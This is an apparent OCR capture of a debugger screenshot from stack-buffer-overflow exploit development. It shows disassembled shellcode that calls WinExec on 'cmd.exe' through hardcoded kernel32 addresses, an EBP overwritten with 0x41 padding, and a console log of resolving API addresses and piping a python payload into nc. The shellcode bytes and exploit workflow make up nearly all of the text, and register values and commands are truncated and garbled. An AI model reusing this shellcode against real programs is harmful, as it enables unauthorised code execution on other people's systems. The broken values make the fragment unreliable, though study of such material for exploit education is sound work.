 0018F8F4 EB 19 JMP SHORT 0018F90F
0018F8F6 31C0 XOR EAX,EAX
0018F8F8 5B POP EBX
0018F8F9 885B 07 MOV BYTE PTR DS:[EBX+7],BL
0018F8FC BA 61305B77 MOV EDX,kernel32.WinExec
0018F901 50 PUSH EAX
0018F902 53 PUSH EBX
0018F903 FFD2 CALL EDX
0018F905 31DB XOR EBX,EBX
0018F907 B8 B0795377 MOV EAX,kernel32.ExitProcess
0018F90C 53 PUSH EBX
0018F90D FFD0 CALL EAX
0018F90F E8 E2FFFFFF CALL 0018F8F6
0018F914 636D 64 ARPL WORD PTR SS:[EBP+64],BP
0018F917 2E: PREFIX CS: Superfluous prefix
0018F918 65:78 65 JS SHORT 0018F980 Superfluous prefix
0018F91B 0A00 OR AL,BYTE PTR DS:[EAX]
0018F91D 41 INC ECX
0018F91E 41 INC ECX
0018F91F 41 INC ECX
0018F920 41 INC ECX
0018F921 41 INC ECX
0018F922 41 INC ECX
0018F923 41 INC ECX
0018F924 41 INC ECX
0018F925 41 INC ECX
0018F926 41 INC ECX
Registers
EAX 0000000
ECX 005297E
EDX 0018F75
EBX 7EFDE00
ESP 0018F8F
EBP 4141414
ESI 0000000
EDI 0000000
EIP 0018F8F
C 0 ES 002
P 1 CS 002
A 0 SS 002
Z 1 DS 002
S 0 FS 005
T 0 GS 002
D 0
O 0 LastEr
EFL 0000024
Address Hex dump ASCII
0052C000 01 00 00 00 00 00 00 00 .......
0052C008 80 DB 52 00 00 00 00 00 €ÛR.....
0052C010 80 DB 52 00 01 01 00 00 €ÛR. .
0052C018 00 00 00 00 00 00 00 00 ........
0052C020 00 10 00 00 00 00 00 00 .┼......
0052C028 00 00 00 00 00 00 00 00 ........
0052C030 00 00 00 00 02 00 00 00 ....┐...
0052C038 01 00 00 00 00 00 00 00 .......
0052C040 00 00 00 00 00 00 00 00 ........
0052C048 00 00 00 00 00 00 00 00 ........
0052C050 00 00 00 00 02 00 00 00 ....┐...
0052C058 02 00 00 00 00 00 00 00 ┐.......
0052C060 00 00 00 00 00 00 00 00 ........
0052C068 00 00 00 00 00 00 00 00 ........
0018F8
0018F8
0018F8
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
0018F9
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\rajat>cd Downloads
C:\Users\rajat\Downloads>arwin kernel32 WinExec
arwin - win32 address resolution program - by steve hanna - v.01
WinExec is located at 0x775b3061 in kernel32
C:\Users\rajat\Downloads>arwin kernel32 ExitProcess
arwin - win32 address resolution program - by steve hanna - v.01
ExitProcess is located at 0x775379b0 in kernel32
C:\Users\rajat\Downloads>python write_payload_example.py | nc
Cmd line: Welcome!
C:\Users\rajat\Downloads>python write_payload_example.py | nc
Cmd line: Welcome!
C:\Users\rajat\Downloads>python write_payload_example.py | nc
Cmd line: Welcome!